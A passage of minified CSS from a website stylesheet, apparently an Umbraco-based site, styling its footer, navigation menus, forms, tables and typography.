(max-width:991px){.apex-refresh-footer__row{display:none}}.apex-refresh-footer__link{color:#fff!important}.apex-refresh-footer__link-heading{color:#fff;font-size:14px!important;font-weight:700!important;margin-bottom:0!important;padding-bottom:8px!important}.apex-refresh-footer__link:hover{color:#e87722!important}.apex-refresh-footer__list{color:#fff;font-size:14px!important;font-weight:400!important;margin:0!important;padding-bottom:8px!important}.apex-refresh-footer__section--mobile{border-bottom:1px solid #ffffff50;margin-bottom:16px!important}.apex-refresh-footer__section--mobile .apex-refresh-footer__link-heading{padding-bottom:0!important;transition:.3s ease-in-out}.apex-refresh-footer__section--mobile .apex-refresh-footer__accordion-link{padding-bottom:16px}.apex-refresh-footer__section--mobile i{transform-origin:center;transition:transform .3s ease}.apex-refresh-footer__section--mobile .rotate{transform:rotate(180deg);transition:transform .3s ease}.apex-refresh-footer__section--mobile .footer__columns{gap:8px;padding-bottom:16px}.apex-refresh-footer .footer-active-accordion{color:#e87722!important;transition:.3s ease-in-out}.apex-refresh-footer .nav-logo img{height:50px!important;width:53px!important}@media (max-width:991px){.apex-refresh-footer .nav-logo img{margin-bottom:40px}}.apex-refresh-footer .logo-footer-col{margin-right:80px}.apex-refresh-footer ul{margin-bottom:0}.apex-refresh-footer .footer__section{margin-bottom:32px}.form-group{margin-bottom:15px}@media (max-width:767.98px){.form-control{font-size:.8em!important}}.full-width-dropdown{width:100%}@media (max-width:767.98px){.full-width-mobile{width:100%!important}.dropdown-menu{font-size:1em!important}.dropdown-menu li{margin:10px 0}.dropdown .btn{font-size:1em!important;margin:10px 0}}@media (min-width:768px){.form-check-list .form-check .form-check-label{font-size:18px!important}}.form-control:focus,input[type=checkbox]:focus,input[type=text]:focus,select.form-select:focus,textarea.form-control:focus{border-color:#db752f;box-shadow:0 0 0 .25rem rgba(219,117,47,.25);outline:0}input[type=checkbox]:checked{background-color:#db752f;border-color:#db752f}.form-required-indicator{color:#db752f}.form-select{font-size:14px}@media (min-width:768px){.form-select{font-size:16px}}.input-validation-error{border:1px solid #bd0f0f}.field-validation-error{color:#bd0f0f;font-size:14px}.umbraco-forms-submitmessage{background:#d4edda;color:#155724;display:block;font-size:14px;font-weight:700;margin-top:10px;padding:10px 20px;text-align:center}.section-footer .newsletter-form .form-container{display:flex}.section-footer .newsletter-form .umbraco-forms-fieldset{flex-grow:1;margin:0 .5rem 0 0;padding:0}.section-footer .newsletter-form .umbraco-forms-navigation{padding:0}.section-footer .newsletter-form .form-label,.section-footer .newsletter-form .form-required-indicator{display:none}.section-footer .newsletter-form .umbraco-forms-navigation .btn{background-color:#1e1e1e;border-color:#1e1e1e;border-radius:.25rem!important;color:#fff;font-size:.8em!important;padding:.375rem .75rem}.section-footer .newsletter-form .umbraco-forms-navigation .btn:hover{background-color:#fff;border-color:#db752f;color:#db752f}.section-footer .newsletter-form .field-validation-error{font-size:12px}@media (min-width:576px){.container-fluid-sm{max-width:unset}}@media (min-width:768px){.container-fluid-md{max-width:unset}}@media (min-width:992px){.container-fluid-lg{max-width:unset}}@media (min-width:1200px){.container-fluid-xl{max-width:unset}}@media (min-width:1400px){.container--wide{max-width:1600px}}.section{margin-bottom:40px;margin-top:40px}@media (min-width:768px){.section{margin-bottom:80px;margin-top:80px}}.section.background-alt{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-alt{padding-bottom:80px;padding-top:80px}}.section.background-alt:first-child{padding-top:0}.section.background-alt:last-child{padding-bottom:0}.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-80px}}.section.background-alt+.background-alt{padding-top:0}.section.background-dark{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-dark{padding-bottom:80px;padding-top:80px}}.section.background-dark:first-child{margin-top:0}.section.background-dark:last-child{margin-bottom:0}.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-80px}}.section.background-dark+.background-dark{padding-top:0}.width-50{width:50%}.flex-end{justify-content:flex-end!important}.no-padding-top{padding-top:0!important}.no-padding{padding:0!important}.no-padding-bottom{padding-bottom:0!important}.background-alt{background:#ededed;padding:1px 0}.background-dark{background:#db752f;color:#fff;padding:1px 0}.background-dark .h1,.background-dark .h2,.background-dark .h3,.background-dark .h4,.background-dark .text-secondary,.background-dark blockquote.large,.background-dark h1,.background-dark h2,.background-dark h3,.background-dark h4{color:#fff!important}.page-main-content>.first-item-overlap{background:#fff;position:relative}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:50px}@media (min-width:992px){.page-main-content>.first-item-overlap{background:transparent}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:0;position:relative;z-index:3}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video){padding:60px 80px 0;position:relative;z-index:0}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video):before{background:#fff;content:"";display:block;height:100%;left:var(--bs-gutter-x,.75rem);min-height:275px;position:absolute;top:0;width:calc(100% - var(--bs-gutter-x, .75rem)*2);z-index:-1}}.accordion-body .umb-block-list .section .container,.hero-article-container .umb-block-list .section .container,.section-four-column>.container>.row .umb-block-list .section .container,.section-three-column>.container>.row .umb-block-list .section .container,.section-two-column>.container>.row .umb-block-list .section .container,.tab-content .umb-block-list .section .container{padding:0}.accordion-body .section-socialshare .container,.hero-article-container .section-socialshare .container,.section-four-column>.container>.row .section-socialshare .container,.section-three-column>.container>.row .section-socialshare .container,.section-two-column>.container>.row .section-socialshare .container,.tab-content .section-socialshare .container{padding-right:0}.accordion-body>.umb-block-list>.section,.hero-article-container>.umb-block-list>.section,.tab-content>.tab-panel>.umb-block-list>.section{margin-bottom:40px;margin-top:40px}.accordion-body>.umb-block-list>.section:first-child,.hero-article-container>.umb-block-list>.section:first-child,.tab-content>.tab-panel>.umb-block-list>.section:first-child{margin-top:0}.accordion-body>.umb-block-list>.section:last-child,.hero-article-container>.umb-block-list>.section:last-child,.tab-content>.tab-panel>.umb-block-list>.section:last-child{margin-bottom:0}.modal>.modal-dialog>.modal-content>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:20px;margin-top:20px}.modal>.modal-dialog>.modal-content>:first-child .section,.section-three-column>.container>.row>:first-child .section,.section-two-column>.container>.row>:first-child .section{margin-bottom:20px;margin-top:0}.modal>.modal-dialog>.modal-content>:last-child .section,.section-three-column>.container>.row>:last-child .section,.section-two-column>.container>.row>:last-child .section{margin-bottom:0;margin-top:20px}.section-four-column>.container>.row,.section-three-column>.container>.row,.section-two-column>.container>.row{row-gap:40px}.section-four-column>.container>.row>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.section-richtext p:last-child{margin-bottom:0}.narrow-content{margin-right:auto;max-width:800px}.container-width-50{width:50%}.container-width-60{width:60%}.container-width-70{width:70%}.container-width-80{width:80%}.container-width-90{width:90%}.container-width-100{width:100%}@media (max-width:767px){.container-width-100,.container-width-50,.container-width-60,.container-width-70,.container-width-80,.container-width-90{width:100%}}@media (min-width:769px){.section-two-column .container-width-50 .col-md-6,.section-two-column .container-width-60 .col-md-6,.section-two-column .container-width-70 .col-md-6,.section-two-column .container-width-80 .col-md-6,.section-two-column .container-width-90 .col-md-6{padding-left:0}.section-two-column .container-width-50 .col-md-6+.col-md-6,.section-two-column .container-width-60 .col-md-6+.col-md-6,.section-two-column .container-width-70 .col-md-6+.col-md-6,.section-two-column .container-width-80 .col-md-6+.col-md-6,.section-two-column .container-width-90 .col-md-6+.col-md-6{padding-right:0}}li::marker{color:#db752f!important}@media (min-width:992px){.navbar-expand-lg .navbar-nav{flex-grow:1;flex-wrap:wrap-reverse}}.navbar-expand-lg .navbar-nav ul.nav{width:100%}@media (max-width:767.98px){.navbar-collapse{min-height:75vh}}.navbar-container{border-bottom:1px solid #ededed}.navbar.header{background-color:#fff;font-size:17px;font-weight:600;letter-spacing:.1px;line-height:24px}.navbar.header.demo-nav{background:#000}.navbar.header.demo-nav .nav-link{color:#fff!important;font-size:.8rem;padding:0 .5rem}.navbar.header .navbar-light .navbar-toggler{border:none!important}.navbar.header .navbar-search--mobile svg{fill:#575756}.navbar.header .navbar-search--mobile:hover svg{fill:#db752f}.navbar.header .navbar-toggler{border:none}.navbar.header .navbar-toggler,.navbar.header .navbar-toggler:hover{background:transparent!important}.navbar.header .navbar-toggler .icon-bar{background:#db752f;border-radius:2px;display:block;height:2px;position:relative;width:28px}.navbar.header .navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.navbar.header .navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.navbar.header .navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.navbar.header .navbar-toggler.collapsed .middle-bar{opacity:1}.navbar.header .navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}@media (max-width:767.98px){.navbar.header .nav-column-reverse{flex-direction:column-reverse}}.navbar.header .nav-space-between{justify-content:space-between!important}.navbar.header .nav-space-between .row{width:80%!important}@media (max-width:767.98px){.navbar.header .nav-space-between .row{width:100%!important}}.navbar.header .nav-item{border-bottom:2px solid #ededed;padding:10px 0}.navbar.header .nav-item:last-child{border-bottom:0}@media (min-width:992px){.navbar.header .nav-item{border-bottom:0;padding:0}.navbar.header .nav-item .nav-link:focus-visible{outline:0}}.navbar.header .nav-item--search svg{fill:#575756}.navbar.header .nav-item--search:hover svg{fill:#db752f}.navbar.header a,.navbar.header a:active,.navbar.header a:focus{color:#575756}.navbar.header #main-nav a:hover{color:#db752f!important}.navbar.header .navbar-brand{flex-shrink:0}.navbar.header .navbar-brand img{height:100%;height:75px;max-width:100%;width:80px}.navbar.header .navbar-brand--width-override img{height:auto;max-width:none}@media (max-width:767.98px){.navbar.header .navbar-brand{margin-bottom:10px}}.navbar.header .nav-item:last-child .nav-link{padding-right:0}.navbar.header .dropdown-item{padding:.5rem 1rem;position:static;text-wrap:wrap}.navbar.header .dropdown-item.dropdown-toggle:after{right:calc(3px + .5rem)}.navbar.header .dropdown-item.show,.navbar.header .dropdown-item:active{background-color:#e9ecef;color:#db752f}.navbar.header .dropdown-item.show:after,.navbar.header .dropdown-item:active:after{border-color:#db752f}.navbar.header .dropdown-toggle{position:relative}.navbar.header .dropdown-toggle:after{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.navbar.header .dropdown-toggle:hover:after{border-color:#db752f}.navbar.header .dropdown-toggle.show:after{transform:translateY(-50%) rotate(225deg)}.navbar.header .dropdown-menu{min-width:15rem;padding-bottom:0;padding-top:0}.navbar.header .dropdown-menu li:first-child a.dropdown-item{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.navbar.header .dropdown-menu li:last-child a.dropdown-item{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.navbar.header .dropdown-menu .dropdown-item,.navbar.header .dropdown-menu .dropdown-submenu .dropdown-toggle{padding:1rem 4.5rem 1rem 1.25rem}.navbar.header .dropdown-menu .dropdown-item{border-bottom:1px solid #ededed}@media (max-width:991.98px){.navbar.header .dropdown-menu{background-color:rgba(64,76,89,.05);border:none}}@media (min-width:992px){.navbar.header .nav:not(.subnav) .nav-item.dropdown>.dropdown-menu[data-bs-popper]{left:-3.75rem;top:calc(100% + 20px)}.navbar.header .dropdown-toggle:after{bottom:0;left:50%}.navbar.header .dropdown-toggle.show:after,.navbar.header .dropdown-toggle:after{transform:translate(-50%,100%) rotate(45deg)}.navbar.header .dropdown-submenu .dropdown-toggle{padding-right:2.5rem}.navbar.header .dropdown-submenu .dropdown-toggle:after{border-radius:1px;border-width:2px;bottom:auto;display:inline-block;height:10px;left:auto;position:absolute;right:1rem;top:50%;transform:translateY(-50%) rotate(-45deg);vertical-align:middle;width:10px}.navbar.header .dropdown-submenu .dropdown-menu{left:100%;margin-left:1px;margin-right:1px;top:0}.navbar.header .subnav>.nav-item.dropdown>.dropdown-toggle:after{display:none}.navbar.header .subnav{font-size:15px}.navbar.header .subnav .nav-item .nav-link,.navbar.header .subnav .nav-item .nav-link:focus,.navbar.header .subnav .nav-item .nav-link:hover{color:#db752f}}.navbar.header .nav-tabs{border-bottom:0}@media (max-width:767.98px){.navbar.header .nav-tabs{margin-bottom:10px!important}}.navbar.header .nav-tabs .nav-item{background-color:transparent;border-bottom:0}.navbar.header .nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#575756!important;cursor:pointer}.navbar.header .nav-tabs .nav-item .nav-link:focus,.navbar.header .nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(219,117,47,.5)!important;color:#db752f}.navbar.header .nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #db752f!important;color:#db752f!important;font-weight:600!important}@media (max-width:991.98px){.navbar.header .nav-tab-content{display:none}.navbar.header .nav-tab-content.active{display:block}}.navbar-search{display:none;margin:0 auto;max-width:1000px}.navbar-search .navbar-search__input{border:0;border-bottom:1px solid #db752f;color:#db752f;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.navbar-search .navbar-search__input{font-size:32px}}.mega-header--scrolled .mega-header__main{box-shadow:0 0 5px rgba(30,30,30,.4);position:fixed;top:0;width:100%}.mega-header__top{background:#fff;border-bottom:1px solid #1e1e1e;display:none;padding:10px;position:relative;visibility:hidden;z-index:6}.mega-header__top__navigation a.first-level{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__navigation a.first-level:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__navigation a.first-level:hover{color:#1e1e1e}.mega-header__top__navigation a.first-level:hover:after{width:100%}.mega-header__top__navigation+div{margin-left:auto}.mega-header__top__navigation__subnode{display:inline-block;position:relative}.mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external,.mega-header__top__languages,.mega-header__top__navigation{position:relative}.mega-header__top__external--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external__toggle,.mega-header__top__languages__toggle,.mega-header__top__navigation__toggle{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__external__toggle:after,.mega-header__top__languages__toggle:after,.mega-header__top__navigation__toggle:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__toggle:hover,.mega-header__top__languages__toggle:hover,.mega-header__top__navigation__toggle:hover{color:#1e1e1e}.mega-header__top__external__toggle:hover:after,.mega-header__top__languages__toggle:hover:after,.mega-header__top__navigation__toggle:hover:after{width:100%}.mega-header__top__external__dropdown,.mega-header__top__languages__dropdown,.mega-header__top__navigation__dropdown{background:#fff;border:1px solid #575756;border-radius:5px;display:none;flex-direction:column;flex-wrap:wrap;font-size:15px;list-style:none;padding:10px 15px;position:absolute;right:0;width:-moz-max-content;width:max-content;z-index:5}.mega-header__top__external__dropdown__item,.mega-header__top__languages__dropdown__item,.mega-header__top__navigation__dropdown__item{color:#1e1e1e;font-size:16px;margin:5px;position:relative}.mega-header__top__external__dropdown__item:after,.mega-header__top__languages__dropdown__item:after,.mega-header__top__navigation__dropdown__item:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__dropdown__item:hover,.mega-header__top__languages__dropdown__item:hover,.mega-header__top__navigation__dropdown__item:hover{color:#1e1e1e}.mega-header__top__external__dropdown__item:hover:after,.mega-header__top__languages__dropdown__item:hover:after,.mega-header__top__navigation__dropdown__item:hover:after{width:100%}.mega-header__top__external__dropdown li,.mega-header__top__languages__dropdown li,.mega-header__top__navigation__dropdown li{margin:5px 0}.mega-header__top__external.active .mega-header__top__external__toggle:after,.mega-header__top__external.active .mega-header__top__languages__toggle:after,.mega-header__top__languages.active .mega-header__top__external__toggle:after,.mega-header__top__languages.active .mega-header__top__languages__toggle:after,.mega-header__top__navigation.active .mega-header__top__external__toggle:after,.mega-header__top__navigation.active .mega-header__top__languages__toggle:after{width:100%}.mega-header__top__external.active .mega-header__top__external__dropdown,.mega-header__top__external.active .mega-header__top__languages__dropdown,.mega-header__top__languages.active .mega-header__top__external__dropdown,.mega-header__top__languages.active .mega-header__top__languages__dropdown,.mega-header__top__navigation.active .mega-header__top__external__dropdown,.mega-header__top__navigation.active .mega-header__top__languages__dropdown{display:flex}.mega-header__top__external__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__languages__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__toggle:after{width:100%}.mega-header__top__external__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__languages__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__dropdown{display:flex}.mega-header__top a{font-weight:700}.mega-header__main{background:#fff;position:relative;z-index:5}.mega-header__main-container{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.mega-header__main__icons{display:flex}.mega-header__main__icons a,.mega-header__main__icons a:active,.mega-header__main__icons a:focus{color:#575756}.mega-header__navbar-toggler{border:none}.mega-header__navbar-toggler,.mega-header__navbar-toggler:hover{background:transparent!important}.mega-header__navbar-toggler .icon-bar{background:#db752f;border-radius:2px;display:block;height:2px;position:relative;width:28px}.mega-header__navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.mega-header__navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.mega-header__navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__navbar-toggler.collapsed .middle-bar{opacity:1}.mega-header__navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__search{display:none;margin:0 auto;max-width:1000px}.mega-header__search__input{border:0;border-bottom:1px solid #db752f;color:#db752f;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}.mega-header__search--mobile svg{fill:#575756}.mega-header__search--mobile:hover svg{fill:#db752f}.mega-header__navigation{background:#fff;bottom:0;display:none;flex-direction:column;height:calc(100vh - 100%);left:0;overflow-y:scroll;padding:0 5%;position:absolute;right:0;top:100%;width:100%}.mega-header__navigation.show{display:flex}.mega-header__navigation-container{height:100%;overflow-x:hidden}.mega-header__buttons{align-items:center;display:flex;flex-wrap:wrap;gap:15px;justify-content:center;padding:10px 0}.mega-header__overlay{background-color:rgba(30,30,30,.6);bottom:0;display:none;font-size:0;position:absolute;top:0;width:100%;z-index:4}.mega-header__overlay.show{display:block}.mega-navigation{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;list-style:none;margin:0 auto;padding-left:0;transition:transform .5s ease-in-out}.mega-navigation[data-level="1"]{transform:translateX(-100%)}.mega-navigation[data-level="2"]{transform:translateX(-200%)}.mega-navigation__item{padding:15px;position:static;width:100%}.mega-navigation__item--has-submenu>a{position:relative}.mega-navigation__item--has-submenu>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__item--mobile{border-top:2px solid #575756}.mega-navigation__item--mobile~.mega-navigation__item--mobile{border:none}.mega-navigation__item__link{color:#1e1e1e;display:block;font-size:18px;position:relative}.mega-navigation__submenu{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%;z-index:5}.mega-navigation__submenu.active{display:flex}.mega-navigation__submenu__item{padding:15px 9px}.mega-navigation__submenu__item--has-columns>a{position:relative}.mega-navigation__submenu__item--has-columns>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item--heading{border-bottom:2px solid #575756;padding-left:25px;position:relative}.mega-navigation__submenu__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__link{color:#575756;display:block;font-size:16px;position:relative}.mega-navigation__submenu__item__columns{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%}.mega-navigation__submenu__item__columns.active{display:flex;row-gap:20px}.mega-navigation__submenu__item__columns__item{border-top:2px solid #575756;flex:1 0 25%;padding:15px 9px}.mega-navigation__submenu__item__columns__item:first-of-type{border-top:none}.mega-navigation__submenu__item__columns__item--heading{padding-left:25px;position:relative}.mega-navigation__submenu__item__columns__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__columns__item__link{color:#575756;font-size:18px}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;display:block;font-size:20px;font-weight:600;margin-bottom:5px}.mega-navigation__submenu__item__columns__item .navigation-column__links{list-style:none;padding-left:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;display:inline-block;font-size:18px;font-weight:600;padding:9px 0;position:relative}.mega-navigation a{font-weight:700}@media (max-width:991px){body.nav-open{overflow:hidden;position:relative}}@media (min-width:576px){.mega-navigation{max-width:540px}}@media (min-width:768px){.mega-navigation{max-width:720px}}@media (min-width:992px){.mega-header__top{display:flex;visibility:visible}.mega-header__main-container{justify-content:flex-start}.mega-header__main__icons{display:none}.mega-header__search__input{font-size:32px}.mega-header__navigation{align-items:center;display:flex;flex-direction:row;height:auto;justify-content:space-between;overflow-y:hidden;padding:0;position:static}.mega-header__buttons{flex-wrap:nowrap;padding:0}.mega-header__button.btn-none{position:relative}.mega-header__button.btn-none:after{background:#db752f;bottom:5px;content:"";height:2px;left:20px;position:absolute;transition:width .3s ease;width:0}.mega-header__button.btn-none.active,.mega-header__button.btn-none:hover{color:#1e1e1e}.mega-header__button.btn-none.active:after,.mega-header__button.btn-none:hover:after{width:calc(100% - 40px)}.mega-navigation{align-items:center;flex-direction:row;flex-wrap:nowrap;max-width:none}.mega-navigation[data-level="1"],.mega-navigation[data-level="2"]{transform:none}.mega-navigation__item{position:static;width:auto}.mega-navigation__item:after{content:none}.mega-navigation__item--mobile{display:none}.mega-navigation__item--search{margin-left:auto}.mega-navigation__item--search svg{fill:#575756}.mega-navigation__item--search:hover svg{fill:#db752f}.mega-navigation__item--has-submenu>a:before{content:none}.mega-navigation__item__link{font-size:inherit;font-weight:inherit}.mega-navigation__item__link:after{background:#db752f;content:"";height:2px;left:0;position:absolute;top:110%;transition:width .3s ease;width:0}.mega-navigation__item__link.active,.mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation__item__link.active:after,.mega-navigation__item__link:hover:after{width:100%}.mega-navigation__submenu{background:#ededed;flex-direction:row;left:0;padding:5px 0;right:0;top:100%}.mega-navigation__submenu__item{padding:20px 15px}.mega-navigation__submenu__item--has-columns>a:before{content:none}.mega-navigation__submenu__item--heading{display:none}.mega-navigation__submenu__item__link{color:#1e1e1e}.mega-navigation__submenu__item__link:after{background:#1e1e1e;content:"";height:2px;left:0;position:absolute;top:120%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__link.active,.mega-navigation__submenu__item__link:hover{color:#1e1e1e}.mega-navigation__submenu__item__link.active:after,.mega-navigation__submenu__item__link:hover:after{width:100%}.mega-navigation__submenu__item__columns{flex-direction:row;left:0;max-height:calc(100vh - var(--header-drop-offset, 50vh));overflow-y:auto;padding:40px 30px;right:0;top:100%}.mega-navigation__submenu__item__columns__item{border-top:none;padding:0 20px}.mega-navigation__submenu__item__columns__item--heading{display:none}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;font-size:22px}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;padding:9px 0 0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:after{background:#575756;content:"";height:2px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:hover:after{width:100%}}.darkmode-nav,.darkmode-nav .mega-header__navigation{background-color:#db752f}.darkmode-nav .mega-header__search--mobile svg{fill:#fff}.darkmode-nav .btn-outline,.darkmode-nav .btn-secondary{background-color:transparent;border:1.5px solid #fff;color:#fff}.table tbody tr td,.table thead tr th{padding-right:15px;white-space:nowrap}.table tbody .table-row--clickable{cursor:pointer}.table tbody .table-row--clickable:hover{background:#ededed}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control{padding-right:40px}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control:before{background-color:#db752f;height:1em;margin-left:-.6em;margin-top:-.6em;width:1em}.dtr-details{width:100%}.dtr-details li{display:flex}.dtr-details li .dtr-data,.dtr-details li .dtr-title{flex-basis:50%;flex-grow:1}.dtr-details li .dtr-data{text-align:right}.table tbody tr td.mobile-break{white-space:normal}@media (min-width:576px){.table tbody tr td.mobile-break{white-space:nowrap}}.fixedHeader-floating thead{border-bottom:1px solid #000}.table-wrapper{overflow-x:auto;width:100%}.table-wrapper table{border-collapse:collapse;border-spacing:0;width:100%}.table-wrapper table td,.table-wrapper table th{padding:1.5rem}.table-wrapper table:not(.borderless-cells) td,.table-wrapper table:not(.borderless-cells) th{border:1px solid #ccc}.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>td,.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>th{background-color:#ededed}.table-bci-funds td:nth-child(2),.table-bci-funds td:nth-child(3),.table-bci-funds td:nth-child(4),.table-bci-funds th:nth-child(2),.table-bci-funds th:nth-child(3),.table-bci-funds th:nth-child(4),.table-bci-funds th:nth-child(5){text-align:left;vertical-align:middle;width:10%}.table-bci-funds td:nth-child(5){padding:0;text-align:center;vertical-align:middle}.table-bci-funds td:first-child,.table-bci-funds th:first-child{text-align:left;vertical-align:middle;width:60%}.table-bci-funds th{--bs-table-accent-bg:#0d4194;color:#fff}.table-bci-funds td{padding:1rem!important}body{font-family:Open Sans,Arial!important;font-size:16px}@media (max-width:767.98px){body{font-size:16px!important}}.h1,h1{color:#1e1e1e;font-size:56px;font-weight:200!important}@media (max-width:767.98px){.h1,h1{font-size:1.8em}}.h2,h2{color:#db752f;font-size:40px;font-weight:300;line-height:1.2em;margin-bottom:15px!important;margin-top:30px!important}@media (max-width:767.98px){.h2,h2{font-size:1.6em}}.h3,h3{color:#db752f;font-size:32px;font-weight:300;letter-spacing:-.5px;line-height:1.5em;margin-bottom:22px!important}@media (max-width:767.98px){.h3,h3{font-size:1.5em!important}}.h4,h4{color:#db752f;font-size:21px;line-height:1.28em}@media (max-width:767.98px){.h4,h4{font-size:16px!important}}.h5,h5{font-size:16px!important;font-weight:700!important;letter-spacing:.1px}@media (min-width:768px){.h5,h5{padding-bottom:20px}}a{text-decoration:none!important}a,a:hover{color:#db752f}b,strong{font-weight:700!important}.caption{font-size:16px}blockquote{color:#db752f;font-size:14px;font-style:italic}blockquote.large{font-size:20px;font-style:normal;font-weight:300;line-height:1.2em}@media (min-width:992px){blockquote.large{font-size:26px;font-style:normal;font-weight:300}}@media (min-width:1200px){blockquote.large{font-size:32px;font-style:normal;font-weight:300}}@media (max-width:800px){body,html{font-size:15px}}@media (max-width:650px){body,html{font-size:14px}}@media (max-width:450px){body,html{font-size:10px}}.text-danger{color:#bd0f0f}.footnote{font-size:12px}.darkmode-nav{background:#1e1e1e!important;color:#fff!important}.darkmode-nav .mega-navigation-mobile__search-wrapper 